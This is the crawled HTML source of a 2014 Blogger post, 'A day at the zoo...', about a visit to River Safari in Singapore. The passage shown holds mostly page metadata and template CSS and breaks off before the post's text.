

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html
body_size: 53327
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blisspeace.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=".....times of refreshing..... - RSS" href="http://blisspeace.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="https://www.blogger.com/feeds/5232759223373390396/posts/default" />

<link rel="alternate" type="application/atom+xml" title=".....times of refreshing..... - Atom" href="http://blisspeace.blogspot.com/feeds/2610251660312460306/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG' rel='image_src'/>
<meta content='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' property='og:url'/>
<meta content='A day at the zoo...' property='og:title'/>
<meta content='    To be exact, it&#39;s half a day at River Safari in Singapore&#39;s Zoo. Well, I got a corporate pass for four person for which entitled us to f...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/w1200-h630-p-k-no-nu/DSC03203.JPG' property='og:image'/>
<title>
A day at the zoo... - .....times of refreshing.....
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A day at the zoo...' property='og:title'/>
<meta content='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG' property='og:image'/>
<meta content='.....times of refreshing.....' property='og:site_name'/>
<meta content='http://blisspeace.blogspot.com/' name='twitter:domain'/>
<meta content='A day at the zoo...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh85B0rmFAbUvhWz5Mf1fBpUEkxpAeoemcb4pd8M2Q2-E4juDPgXn6wGrA6yTWevfocEchdjgavZe6dW_FXjBw5IQMXeM6-pi8ZRaaf8plY1KVw9HAcyf6ydg9fJCQ4itIj1_3U6xd9PIBc/s1600/DSC03203.JPG' name='twitter:image'/>
<meta content='A day at the zoo...' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQxvi4kMIrzZr1sejjFOFSNPCfirhiuJ-h0FGbxWXjPpblc2C9l6X7AufMS3jAWWn0t_HZHiNw2wMolK5Phyphenhyphenh76FKLT6szrFoOLwDbT6JitJt-M8Uqr4E05THaiUSNxdZANSWwfQ7JCpc/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiYDXlgXeDxNTvZQoL7Tp3y6tphB0RKBioDbP6_fYb4Ar2InyeOMTFBKSZWSqLezjQHhuvedoWPPL49_f1mkOyGQ9XFkbyXypj5tj-twr3DyJG8lN72oVS2f7hwsczmTdUzpm0mOkU-jo/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
